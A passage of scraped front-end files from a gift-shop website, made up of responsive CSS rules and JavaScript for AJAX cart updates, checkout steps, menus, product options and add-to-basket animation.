	line-height: 32px;
	display: inline-block;
	padding:15px 0 0 0;
}

.logo {
	padding: 0 0 0 90px;
	float: left;
	margin-top:35px;
	padding-left:40%;
}

.logo img {
	width: 100%;
}


#thumbHomePage{
	width:157px;
}

.actualProduct{
	width:157px;
}


.actualProduct img{
	width:99%;
}


.main_banner_left_bottom,.main_banner_mid_bottom_left{width:100%;height:115px;margin:0% 0 2% 0; overflow:hidden;}
.main_banner_mid_top{width:100%;height:125px;margin:2% 0%;overflow:hidden;}.main_banner_right_top{width:100%;height:115px;margin:2% 0%;}
.main_banner_mid_botr{padding-left:50px;width:100%;height:115px;margin:0% 0 2% 0; overflow:hidden;
background:#E8F3E2;	
	background: -webkit-linear-gradient(#cfecf4, #ffffff); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#cfecf4, #ffffff); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#cfecf4, #ffffff); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#cfecf4, #ffffff); /* Standard syntax (must be last) */

}
.main_banner_right_bot{width:100%;height:115px;margin:0% 0 2% 0; overflow:hidden;padding-left:40px;}
.main_banner_left_top{width:100%;height:150px;overflow:hidden;margin:0%;}
.main_banner_left_bottom h1 {font-size:170%;text-align:right;padding:1% 8% 0 0}
.main_banner_left_bottom h2 {font-size:110%;text-align:right;padding-right:8%;}
.main_banner_left_top h2 {font-size:140%;text-align:right;padding:4% 0 0% 3%;margin-right:10%;}
.main_banner_left_top p {font-size:130%;text-align:right;padding-right:10%;line-height:23px;margin-bottom:7%;margin-top:-7px;font-style:italic;}
.main_banner_right_top h1 {font-size:140%;text-align:center;padding:1% 4% 0% 0%;}
.main_banner_right_top h2 {font-size:130%;text-align:center;padding:-5px 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:130%;text-align:center;padding:4% 1% 1% 7%;border:0;padding-left:80px;}
.main_banner_mid_bottom_left h2 {font-size:130%;text-align:center;padding:5% 7% 8% 7%;border:0}
.main_banner_right_bot h1 {font-size:125%;text-align:left;padding:0% 8% 11% 63%;margin-top:-10%;}
.main_banner_right_bot h2 {font-size:130%;text-align:left;padding:4% 8% 0% 18%;padding-left:130px;}

.banner_button_blue{margin: 26% 15% 1% 23%;padding: 1% 11%; font-size:90%;}
.banner_button_light_blue{margin: 16% 13% 1% 22%;padding: 1% 7%;font-size:90%;}
.banner_button_dailyad{margin: 0% 17% 14% 22%;padding: 1% 17%;font-size:90%;}
.banner_button_red{margin: 0% 17% 12% 22%;padding: 1% 17.5%;font-size:90%;}
.banner_button_pink{margin: -1% 8% 5%;padding: 1% 9%; font-size:90%;}
.main_banner_left_top img{width:36%;bottom:0;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 33%;right:0%;bottom:0;display:none;}
.main_banner_mid_top img{margin-right: -12px;width: 26.6%;}
.main_banner_mid_bottom_left img{width: 100%;height:115px;}
.main_banner_mid_botr img{width: 100%;height:115px;display:none;}

.main_banner_btn2 {opacity:.5;}

.main_banner_left_bottom{display:none;}
.main_banner_mid_bottom_left{text-align:center;padding:0px;float:none;}
.main_banner_mid_bottom_left h2{position:relative;}
.main_banner_mid_bottom_left a{position:relative;}
.main_banner_mid_bottom_left img{position:absolute;left:0px;}

.main_banner_mid_botr{text-align:center;padding:5px;padding-top:15px;float:none;}
.main_banner_mid_botr h2{position:relative;padding:0px;}
.main_banner_mid_botr a{margin:0px;position:relative;padding:5px;}
.main_banner_mid_botr img{position:absolute;left:0px;}

.main_banner_right_bot{text-align:center;padding:5px;padding-top:15px;float:none;}
.main_banner_right_bot h2{position:relative;padding:0px;}
.main_banner_right_bot a{margin:0px;position:relative;}
.main_banner_right_bot img{position:absolute;left:0px;}

.banner_button_blue{margin:0px;}
.ribbon span {
	width: 85px;
   font-size: 13px;
   font-weight: bold; line-height: 17px;
   top: 17px; right: -17px;
}

.main_banner_special{display:none;float:left;width:33%;height:75px;overflow:hidden;margin-left:.5%;}
.main_banner_special img{width:100%;height:auto;}


.StepBox{
	width:94% !important;
}

.StepBox1{
	border-right:0px;
	width:94% !important;
}
}



/* ========================================== */
/* ! Provide higher res assets for iPhone 4   */
/* ========================================== */

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
/*	.logo {
		background: url(logo2x.jpg) no-repeat;
		background-size: 212px 303px;
	}*/

}

 @media (max-width: 369px) {


#thumbHomePage{
	width:131px;
}

.actualProduct{
	width:136px;
}

.main_banner_left_bottom,.main_banner_mid_bottom_left{width:100%;height:115px;margin:0% 0 2% 0; overflow:hidden;}
.main_banner_mid_top{width:100%;height:95px;margin:2% 0%;overflow:hidden;}.main_banner_right_top{width:100%;height:115px;margin:2% 0%;}
.main_banner_mid_botr{padding-left:0px;width:100%;height:115px;margin:0% 0 2% 0; overflow:hidden;
background:#E8F3E2;	
	background: -webkit-linear-gradient(#cfecf4, #ffffff); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#cfecf4, #ffffff); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#cfecf4, #ffffff); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#cfecf4, #ffffff); /* Standard syntax (must be last) */

}
.main_banner_right_bot{width:100%;height:115px;margin:0% 0 2% 0; overflow:hidden;padding-left:0px;}
.main_banner_left_top{width:100%;height:150px;overflow:hidden;margin:0%;}
.main_banner_left_bottom h1 {font-size:170%;text-align:right;padding:1% 8% 0 0}
.main_banner_left_bottom h2 {font-size:110%;text-align:right;padding-right:8%;}
.main_banner_left_top h2 {font-size:140%;text-align:right;padding:4% 0 0% 3%;margin-right:10%;}
.main_banner_left_top p {font-size:130%;text-align:right;padding-right:10%;line-height:23px;margin-bottom:7%;margin-top:-7px;font-style:italic;}
.main_banner_right_top h1 {font-size:140%;text-align:center;padding:1% 4% 0% 0%;}
.main_banner_right_top h2 {font-size:130%;text-align:center;padding:-5px 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:130%;text-align:center;padding:4% 1% 1% 7%;border:0}
.main_banner_mid_bottom_left h2 {font-size:130%;text-align:center;padding:5% 7% 8% 7%;border:0}
.main_banner_right_bot h1 {font-size:125%;text-align:left;}
.main_banner_right_bot h2 {font-size:130%;text-align:left;padding:4% 8% 0% 18%;}

.banner_button_blue{font-size:90%;}
.banner_button_light_blue{font-size:90%;}
.banner_button_dailyad{margin: 0% 17% 14% 22%;padding: 1% 17%;font-size:90%;}
.banner_button_red{margin: 0% 17% 12% 22%;padding: 1% 17.5%;font-size:90%;}
.banner_button_pink{margin: -1% 8% 5%;padding: 1% 9%; font-size:90%;}
.main_banner_left_top img{width:36%;bottom:0;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 33%;right:0%;bottom:0;display:none;}
.main_banner_mid_top img{margin-right: -12px;width: 27.7%;}
.main_banner_mid_bottom_left img{width: 100%;height:115px;}
.main_banner_mid_botr img{width: 100%;height:115px;display:none;}

.main_banner_btn2 {opacity:.5;}
.main_banner_left_bottom{display:none;}


.logo {
	padding: 0 0 0 90px;
	float: left;
	margin-top:35px;
	padding-left:90px;
}

}


@media (max-width: 549px) {

.newmobilemenu li {
    padding: 0;
    margin: 0 0 0 0;
    display: inline-block;
    width: 14%;
    text-align: center;
}

}

--- FILE ---
content_type: text/javascript
request_url: https://www.upoharbd.com/js/jslibrary.js
body_size: 22575
content:
var time_variable;

function runScript(e) { 
    if (e.keyCode == 13) { 

	processAjaxNoOrder();

    }else{

    return true; 


	}
} 

 
function getXMLObject()  //XML OBJECT
{
   var xmlHttp = false;
   try {
     xmlHttp = new ActiveXObject("Msxml2.XMLHTTP")  // For Old Microsoft Browsers
   }
   catch (e) {
     try {
       xmlHttp = new ActiveXObject("Microsoft.XMLHTTP")  // For Microsoft IE 6.0+
     }
     catch (e2) {
       xmlHttp = false   // No Browser accepts the XMLHTTP Object then false
     }
   }
   if (!xmlHttp && typeof XMLHttpRequest != 'undefined') {
     xmlHttp = new XMLHttpRequest();        //For Mozilla, Opera Browsers
   }
   return xmlHttp;  // Mandatory Statement returning the ajax object created
}

var xmlhttp = new getXMLObject();	//xmlhttp holds the ajax object


function handleServerResponse() {
   if (xmlhttp.readyState == 4) {
     if(xmlhttp.status == 200) {

       document.getElementById("ajax_content").innerHTML=xmlhttp.responseText;
	   scrollToElement("#focus");

       // Load the Google Transliterate API
       google.load("elements", "1", {
          packages: "transliteration"
          });

      var transliterationControl;

	   onLoad();

     }
   }
}

function handleServerResponseBottom() {
   if (xmlhttp.readyState == 4) {
     if(xmlhttp.status == 200) {

       document.getElementById("ajax_content").innerHTML=xmlhttp.responseText;
	   scrollToElement("focus");
       document.getElementById("updateArea").innerHTML="";

      // Load the Google Transliterate API
      google.load("elements", "1", {
          packages: "transliteration"
          });

      var transliterationControl;

	   onLoad();


     }
   }
}



function scrollToElement(elemId) {
     var elem = document.getElementById(elemId);
     var top = 0;
      if(elem) {
         if(elem.offsetParent) {
             top = elem.offsetTop;
              while(elem = elem.offsetParent) {
                 top += elem.offsetTop;
             }
         }
          window.scrollTo(0, top);
     }
  }

function flushThis(id){
    var msie = 'Microsoft Internet Explorer';
    var tmp = 0;
    var elementOnShow = document.getElementById(id);
    if (navigator.appName == msie){
       tmp = elementOnShow.parentNode.offsetTop  +  'px';
    }else{
       tmp = elementOnShow.offsetTop;
    }
 }


function removeItem(key,value) {

  if(xmlhttp) { 

        var str = '';
        var elem = document.cart.elements;
        for(var i = 0; i < elem.length; i++){


		if(elem[i].type=="radio"){

		if(elem[i].checked==true){

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}

		}else{

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}


        } 

    document.getElementById("updateArea").innerHTML="<p style='width:100%;padding-top:20px;text-align:center;'><img src='images/lightbox/loading.gif' border='0'/><br/><span style='color:red'>Please Wait</span></p>";

    xmlhttp.open("POST","https://www.upoharbd.com/index.php?_g=co&_a=step2&ajax=1&"+ key +"=" + value ,true);

	xmlhttp.onreadystatechange = function () {
        handleServerResponseBottom();
    };


    xmlhttp.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xmlhttp.send("ajax_pricing=1&"+ str); //Posting txtname to PHP File

  }
} 


function displayTestimonial(page) {

  if(xmlhttp) { 



    xmlhttp.open("POST","https://www.upoharbd.com/index.php?_a=blank&testimonials=1",true);

	xmlhttp.onreadystatechange = function () {
        handleServerResponseTest();
    };

    xmlhttp.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xmlhttp.send("blank=1&testimonials=1&page="+page); //Posting txtname to PHP File

  }
}

function handleServerResponseTest() {
   if (xmlhttp.readyState == 4) {
     if(xmlhttp.status == 200) {

       document.getElementById("testimonials").innerHTML=xmlhttp.responseText;

     }
   }
}

function processAjax() {

  if(xmlhttp) { 



       document.getElementById("contButton").disabled=true;


        var str = '';
        var elem = document.cart.elements;
        for(var i = 0; i < elem.length; i++){


		if(elem[i].type=="radio"){

		if(elem[i].checked==true){

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}

		}else{

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}


        } 

    document.getElementById("updateArea").innerHTML="<p style='width:100%;padding-top:20px;text-align:center;'><img src='images/lightbox/loading.gif' border='0'/><br/><span style='color:red'>Please Wait</span></p>";

    document.getElementById("errorArea").innerHTML="<p style='width:100%;padding-top:20px;text-align:center;'><img src='images/lightbox/loading.gif' border='0'/><br/><span style='color:red'>Please Wait</span></p>";

    xmlhttp.open("POST","https://www.upoharbd.com/index.php?_g=co&_a=step2&ajax=1&placeOrder=1",true);

	xmlhttp.onreadystatechange = function () {
        handleServerResponse();
    };

    xmlhttp.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xmlhttp.send("ajax_pricing=1&"+str); //Posting txtname to PHP File

  }
}

function processAjaxNoOrder() {

  if(xmlhttp) { 

	   var e=document.getElementById("updateArea")
	   if(e != null){
       document.getElementById("updateArea").innerHTML="<p style='width:100%;padding-top:20px;text-align:center;'><img src='images/lightbox/loading.gif' border='0'/><br/><span style='color:red'>Please Wait</span></p>";
	   }
       document.getElementById("errorArea").innerHTML="<p style='width:100%;padding-top:20px;text-align:center;'><img src='images/lightbox/loading.gif' border='0'/><br/><span style='color:red'>Please Wait</span></p>";

	   var e=document.getElementById("updateButton")
	   if(e != null){
       document.getElementById("updateButton").disabled=true;
	   }

	   var e=document.getElementById("contButton")
	   if(e != null){
       document.getElementById("contButton").disabled=true;
	   }



        var str = '';
        var elem = document.cart.elements;
        for(var i = 0; i < elem.length; i++){


		if(elem[i].type=="radio"){

		if(elem[i].checked==true){

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}

		}else{

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}


        } 



    xmlhttp.open("POST","https://www.upoharbd.com/index.php?_g=co&_a=step2&ajax=1",true);

	xmlhttp.onreadystatechange = function () {
        handleServerResponse();
    };

    xmlhttp.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xmlhttp.send("ajax_pricing=1&"+str); //Posting txtname to PHP File

  }
}


function processAjaxUpOrder() {

  if(xmlhttp) { 


       document.getElementById("updateArea").innerHTML="<p style='width:100%;padding-top:20px;text-align:center;'><img src='images/lightbox/loading.gif' border='0'/><br/><span style='color:red'>Please Wait</span></p>";

       document.getElementById("errorArea").innerHTML="<p style='width:100%;padding-top:20px;text-align:center;'><img src='images/lightbox/loading.gif' border='0'/><br/><span style='color:red'>Please Wait</span></p>";

       document.getElementById("updateButton").disabled=true;
       document.getElementById("contButton").disabled=true;


        var str = '';
        var elem = document.cart.elements;
        for(var i = 0; i < elem.length; i++){


		if(elem[i].type=="radio"){

		if(elem[i].checked==true){

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}

		}else{

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}


        } 



    xmlhttp.open("POST","https://www.upoharbd.com/index.php?_g=co&_a=step2&ajax=1",true);

	xmlhttp.onreadystatechange = function () {
        handleServerResponseBottom();
    };

    xmlhttp.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xmlhttp.send("ajax_pricing=1&"+str); //Posting txtname to PHP File

  }
}
var allChecked=false;


function addImage(fileUrl) {
	findObj('previewImage').src = fileUrl;
	findObj('imageName').value = fileUrl;
}

function addRows(parent, quantity) {
	var qty			= document.getElementById(quantity).value;
	var rowCount	= document.getElementById('rowCount').value;
	var parentNode	= document.getElementById(parent);

	qty = (qty >= 1)  ? qty: 1;
	qty = (qty <= 20) ? qty: 20;

	for (i=0; i<qty; i++) {
		var newRow		= document.createElement('tr');
		newRow.setAttribute('id', 'orderRow_'+rowCount);
		parentNode.appendChild(newRow);
		newRow.innerHTML = '<td valign="top"><a href="" onclick="return delRow(\'orderRow_'+rowCount+'\')"><img src="admin/images/del.gif" alt="" /></a></td><td valign="top"><input type="hidden" name="id['+rowCount+']" value="" /><input type="text" name="prodName['+rowCount+']" class="textbox" value="" /></td><td valign="top"><input name="productCode['+rowCount+']" type="text" class="textbox" value="" size="15" /></td><td valign="top"><textarea name="product_options['+rowCount+']" cols="30" rows="1" class="textbox"></textarea></td><td align="center" valign="top"><input name="quantity['+rowCount+']" type="text" class="textbox" style="text-align:center;" value="" size="3" /></td><td align="center" valign="top"><input name="price['+rowCount+']" type="text" class="textbox" style="text-align:right;" value="" size="7" /></td>';
		rowCount++;
	}
	document.getElementById('rowCount').value = rowCount;
	return false;
}

function checkAll(fieldName,val) {
	var checks = findObj(fieldName)
	for (i=0; i<checks.length; i++) {
		if(val == 'true') {
			checks[i].checked = true;
		} else {
			checks[i].checked = false;
		}
	}
}

function checkUncheck(parent, className) {
	var elements = $(parent).getElementsByClassName(className);
	for (i=0;i<elements.length;i++) {
		var ele = elements[i];
		(allChecked==false) ? ele.checked='checked' : ele.checked='';
	}
	(allChecked!=true) ? allChecked=true : allChecked=false;
	return false;
}

function compareInputbox(idNo) {
	if (findObj('custom_'+idNo) != findObj('default_'+idNo)) {
		// show revert buttons
		findObj('revertLink_'+idNo).style.display = '';
		findObj('revAllLink').style.display='';
		var tds = findObj('tr_'+idNo).getElementsByTagName('td');
		for (var i = 0; i <= 2; i++) {
			tds[i].className = 'tdModified';
		}
	}
}

function decision(message, url) {
	if (confirm(message)) {
		location.href = url;
	}
}

function delRow(element) {
	var node	= document.getElementById(element);
	var parent	= node.parentNode;
	parent.removeChild(node);
	return false;
}

function disableSubmit(obj,msg) {
	obj.value=msg;
	obj.disabled=true;
	obj.disabled=true;
	obj.className='submitDisabled';
}

function displayStatusMsg(msgStr) { //v1.0
	status=msgStr;
	document.returnValue = true;
}

function editVal(id,val) {
	findObj(id).value = val;
}

function findObj(n, d) {
	var p,i,x;
	if (!d) d=document;
	if ((p=n.indexOf("?"))>0&&parent.frames.length){
		d=parent.frames[n.substring(p+1)].document;
		n=n.substring(0,p);
	}
	if (!(x=d[n])&&d.all) x=d.all[n];
	for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
	for (i=0;!x&&d.layers&&i<d.layers.length;i++) x=findObj(n,d.layers[i].document);
	if (!x && d.getElementById) x=d.getElementById(n);
	return x;
}

function flashBasket(flashes) {
	setTimeout("flash("+flashes+")", 500);
}

function flash(flashes) {
	var targetBtn = findObj('flashBasket');
	if (flashes<=0) return;
	if ((flashes%2) == 0) {
		targetBtn.className="flashBasket";
	} else {
 		targetBtn.className="txtviewCart";
	}
	setTimeout("flash("+(flashes-1)+")", 300);
	return;
}

function getImage(imageName) {
	var img	= findObj('img');
	img.src	= img.src.replace(/language\/[a-z\-_]{2,5}\/flag.gif/gi, imageName);
}

function setMainImage(imageName) {
	findObj('img').src = imageName;
}

function goToURL() { //v3.0
  var i, args=goToURL.arguments; document.returnValue = false;
  for (i=0; i<(args.length-1); i+=2) eval(args[i]+".location='"+args[i+1]+"'");
}

function jumpMenuOld(target, object, restore) {
	eval(target+".location='"+object.options[object.selectedIndex].value+"'");
	if (restore) object.selectedIndex=0;
}

function jumpMenu(target, object, restore) {
window.location=object.options[object.selectedIndex].value;
}

function menuBlinds() {

}

function openPopUp(url, windowName, w, h, scrollbar) {
	var winl = (screen.width - w) / 2;
	var wint = (screen.height - h) / 2;
	winprops = 'height='+h+',width='+w+',top='+wint+',left='+winl+',scrollbars='+scrollbar+',resizable=1';
	win = window.open(url, windowName, winprops);
	if (parseInt(navigator.appVersion) >= 4) {
		win.window.focus();
	}
}

function resizeOuterTo(w,h) {
	if (parseInt(navigator.appVersion)>3) {
		if (navigator.appName=="Netscape") {
			top.outerWidth=w;
			top.outerHeight=h;
		} else {
			top.resizeTo(w,h);
		}
	}
}

function revert(idNo,className) {
	var tds = findObj('tr_'+idNo).getElementsByTagName('td');
	for (var i = 0; i <= 2; i++) {
		tds[i].className = className;
	}
	findObj('custom_'+idNo).value = findObj('default_'+idNo).value;
	findObj('revertLink_'+idNo).style.display = 'none';
}

function revertAll(maxId) {
	for (var idNo = 1; idNo < maxId; idNo++) {
		// find array of TD's
		var tds = findObj('tr_'+idNo).getElementsByTagName('td');
		var binary = idNo.toString(2);
		for (var j = 0; j <= 2; j++) {
			// restore class
			if (binary.charAt(binary.length - 1) == "1") {
				tds[j].className = 'tdOdd';
			} else {
				tds[j].className = 'tdEven';
			}
		}
		// set default value back
		findObj('custom_'+idNo).value = findObj('default_'+idNo).value;
		// hide revert button
		findObj('revertLink_'+idNo).style.display = 'none';
	}
	// hide revert all button
	findObj('revAllLink').style.display='none';
}

function setTextOfLayer(objName,x,newText) {
	if ((obj=findObj(objName))!=null) with (obj)
		if (document.layers) {document.write(unescape(newText)); document.close();}
		else innerHTML = unescape(newText);
}

function submitDoc(formName) {
	var obj=findObj(formName);
	if (obj!=null) {
		obj.submit();
	} else {
		alert('The form you are attempting to submit called \'' + formName + '\' couldn\'t be found. Please make sure the submitDoc function has the correct id and name.');
	}
}

function reloadPage(init) {  //reloads the window if Nav4 resized
	if (init==true) with (navigator) {
		if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
    		document.pgW=innerWidth; document.pgH=innerHeight;
			onresize=reloadPage;
		}
	} else if (innerWidth!=document.pgW || innerHeight!=document.pgH) location.reload();
}
reloadPage(true);

function showHideLayers() { //v6.0
  var i,p,v,obj,args=showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) if ((obj=findObj(args[i]))!=null) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
    obj.visibility=v; }
}

function stars(rating, pathImg) {
	/* Positive Stars */
	for (var i = 0; i <= rating; i++) {
		if (i>0) findObj("star"+i).src = pathImg+'1.gif';
	}
	/* Negative Stars */
	for (var i = rating+1; i <= 5; i++) {
		findObj("star"+i).src = pathImg+'0.gif';
	}
	findObj('rating_val').value=rating;
}

function toggleReg() {
	var password = findObj('password');
	var passwordConf = findObj('passwordConf');
	var password_required = findObj('password_required');
	var passwordConf_required = findObj('passwordConf_required');
	if (password.disabled == false && passwordConf.disabled==false) {
		password.disabled=true;
		passwordConf.disabled=true;
		password.className="textboxDisabled";
		passwordConf.className="textboxDisabled";
		passwordConf_required.style.visibility="hidden";
		password_required.style.visibility="hidden";
	} else {
		password.disabled=false;
		passwordConf.disabled=false;
		password.className="textbox";
		passwordConf.className="textbox";
		passwordConf_required.style.visibility="visible";
		password_required.style.visibility="visible";
	}
	password.value="";
	passwordConf.value="";
}

function toggleProdStatus(i,messageRemove, messageNotRemoved,removeImgSrc,noRemoveImgSrc){
	if(findObj('delId['+i+']').value==1) {
		var result = false;
		var className = 'textbox';
		findObj('del['+i+']').src = removeImgSrc;
		findObj('delId['+i+']').value = 0;
		// change class
		findObj('prodName['+i+']').className = "textbox";
		findObj('productCode['+i+']').className = "textbox";
		findObj('product_options['+i+']').className = "textbox";
		findObj('quantity['+i+']').className = "textbox";
		findObj('price['+i+']').className = "textbox";
		alert(messageNotRemoved);
	} else {
		var result = true;
		var className = 'textboxDisabled';
		findObj('del['+i+']').src = noRemoveImgSrc;
		findObj('delId['+i+']').value = 1;
		// change class
		findObj('prodName['+i+']').className = "textboxDisabled";
		findObj('productCode['+i+']').className = "textboxDisabled";
		findObj('product_options['+i+']').className = "textboxDisabled";
		findObj('quantity['+i+']').className = "textboxDisabled";
		findObj('price['+i+']').className = "textboxDisabled";
		alert(messageRemove);
	}

	findObj('prodName['+i+']').disabled = result;
    findObj('prodName['+i+']').className = className;

	findObj('productCode['+i+']').disabled = result;
	findObj('productCode['+i+']').className = className;

	findObj('product_options['+i+']').disabled = result;
	findObj('product_options['+i+']').className = className;

	findObj('quantity['+i+']').disabled = result;
	findObj('quantity['+i+']').className = className;

	findObj('price['+i+']').disabled = result;
	findObj('price['+i+']').className = className;
}


function toggleProductStatus() {
	return false;
}

function goUrl(element) {
	var url = document.getElementById(element).options[document.getElementById(element).selectedIndex].value;
	window.location = url;
}



/* Start Cross-Browser DHTML Menu */
function showSubMenu() {
	var objThis = this;
	for (var i = 0; i  < objThis.childNodes.length; i++) {
		if (objThis.childNodes.item(i).nodeName == "UL")	{
			objThis.childNodes.item(i).style.display = "block";
		}
	}
}

function hideSubMenu() {
	var objThis = this;
	for (var i = 0; i  < objThis.childNodes.length; i++) {
		if (objThis.childNodes.item(i).nodeName == "UL") {
			objThis.childNodes.item(i).style.display = "none";
			return;
		}
	}
}

function initialiseMenu() {
	var objLICollection = document.body.getElementsByTagName("LI");
	for (var i = 0; i < objLICollection.length; i++) {
		var objLI = objLICollection[i];
		for (var j = 0; j  < objLI.childNodes.length; j++) {
			if(objLI.childNodes.item(j).nodeName == "UL") {
				objLI.onmouseover=showSubMenu;
				objLI.onmouseout=hideSubMenu;
				for (var j = 0; j  < objLI.childNodes.length; j++) {
					if(objLI.childNodes.item(j).nodeName == "A") {
						objLI.childNodes.item(j).className = "hassubmenu";
					}
				}
			}
		}
	}
}
/* End Cross-Browser DHTML Menu */

/* New Options code */
function optionEdit(assign_id, optionData) {
	var data		= optionData.split('|');
	var elements	= $('opt_mid').getElementsByTagName('option');
	for (i=0; i<elements.length; i++) {
		elements[i].removeAttribute('selected');

		if (data[1] == '0') {
			if (elements[i].value == data[0] && elements[i].getAttribute('class') == 'top') {
				elements[i].setAttribute('selected', 'selected');
				elements[i].selected = true;
			}
		} else {
			if (elements[i].value == data[1] && elements[i].getAttribute('class') == 'sub') {
				elements[i].setAttribute('selected', 'selected');
				elements[i].selected = true;
			}
		}
	}
	$('opt_price').value = data[2];
	$('opt_assign_id').value = assign_id;

	optionRemove(assign_id, true);
}

function optionRemoveTemp(element) {
	var object = $(element).parentNode
	$('options_added').removeChild(object);
}

function optionRemove(id, preserve) {
	$('option_'+id).remove();
	if (!preserve) {
		new Insertion.Bottom($('options_added'), '<input type="hidden" name="option_remove[]" value="'+id+'"/>');
	}
}

function optionAdd() {

	var assign_id = $('opt_assign_id').value;

	var opt_top_title = $('opt_mid').options[$('opt_mid').selectedIndex].parentNode.getAttribute('label');
	var opt_mid_title = $('opt_mid').options[$('opt_mid').selectedIndex].innerHTML;

	var opt_mid_value	= $('opt_mid').options[$('opt_mid').selectedIndex].value;
	var opt_top_value	= $('opt_mid').options[$('opt_mid').selectedIndex].parentNode.id;

	var opt_price	= $('opt_price').value;
	opt_price		= (!opt_price) ? 0.00 :  opt_price;

	if (opt_top_value != '' && opt_mid_value != '') {
		if (assign_id != '0') {
			var method	= 'option_edit['+assign_id+']';
			$('opt_assign_id').value = '0';
		} else {
			var method	= 'option_add[]';
		}
		if (opt_top_title == null) opt_top_title = 'Custom';
		var hidden = '<input type="hidden" name="'+method+'" value="'+opt_top_value+'|'+opt_mid_value+'|'+opt_price+'"/>';
		new Insertion.Bottom('options_added', '<div style="clear: right;">'+hidden+'<span style="float: right;"><a href="#" onclick="optionRemoveTemp(this.parentNode); return false;"><img src="images/icons/delete.png" alt="delete" /></a></span><strong>'+opt_top_title+'</strong>: '+opt_mid_title+' ('+opt_price+')</div>');
		$('opt_price').value = '0.00';
	}
}

function showloader() {
	var eltDims = $('loading').getDimensions();
	var browserDims = document.viewport.getDimensions();
	var y = (browserDims.height - eltDims.height) / 2;
	var x = (browserDims.width - eltDims.width) / 2;
	$('bg_fade').setStyle({
		display: 'block'
	});
	$('loading').setStyle({
		display: 'block',
		position:'absolute',
		'z-index' : 99999,
		top : y + 'px',
		left : x + 'px'
	});
}
function hideloader() {
	$('bg_fade').setStyle({
		display: 'none'
	});
	$('loading').setStyle({
		display: 'none'
	});
}

--- FILE ---
content_type: text/javascript
request_url: https://www.upoharbd.com/js/custom.js?time=1765071032
body_size: 7997
content:
var $j = jQuery.noConflict();

$j(document).ready(function(){ 

	$j(".productPriceWrapRight a").click(function() {


		var text_error = "";

		var productIDValSplitter 	= (this.id).split("_");
		var productIDVal 			= productIDValSplitter[1];
		
		var productX 		= $j("#productImageWrapID_" + productIDVal).offset().left;
		var productY 		= $j("#productImageWrapID_" + productIDVal).offset().top;
		
		var window_width = $j(window).width();

		var mobile = "";

		if(window_width<955){

		var mobile="Mobile";

		}

		if( $j("#productID_" + productIDVal).length > 0){
			var basketX 		= $j("#productID_" + productIDVal).offset().left;
			var basketY 		= $j("#productID_" + productIDVal).offset().top;

			
		} else {
			var basketX 		= $j("#basketTitleWrap"+mobile).offset().left;
			var basketY 		= $j("#basketTitleWrap"+mobile).offset().top;
		}
		
		var gotoX 			= basketX - productX;
		var gotoY 			= basketY - productY;
		
		var newImageWidth 	= $j("#productImageWrapID_" + productIDVal).width() / 3;
		var newImageHeight	= $j("#productImageWrapID_" + productIDVal).height() / 3;
		
		var quantity=document.getElementById("quan").value;

		var dataString = 'add='+ productIDVal + '&quan=' + quantity; 

		var post_data = $j("prod"+productIDVal).serialize();

		var fileTransfer = document.getElementById("fileinput");

		var allowProcess = 1;
	
		var uploads = document.getElementsByClassName("filename");
		var upload_id = document.getElementById("upload_id");

		if(upload_id!=null){


		var file_uploads_block = 0;

		var upload_string = null;

		var upload_id = document.getElementById("upload_id");


			var i;
	
			for (i = 0; i < uploads.length; i++) {

				var uploads_exist = 1;
		
				if(upload_string){
				var upload_string = upload_string + "|" + uploads[i].innerHTML;
				}else{
				var upload_string = uploads[i].innerHTML;
				}

			}



		if(upload_string==null){
		var allowProcess = 0;
		var text_error = text_error+"Please attach an image<br/>";
		}

		if(upload_string!==null){
		if(upload_string.includes("Uploading")){
		var allowProcess = 0;
		var text_error = text_error+"Please attach an valid image file<br/>";
		}
		}

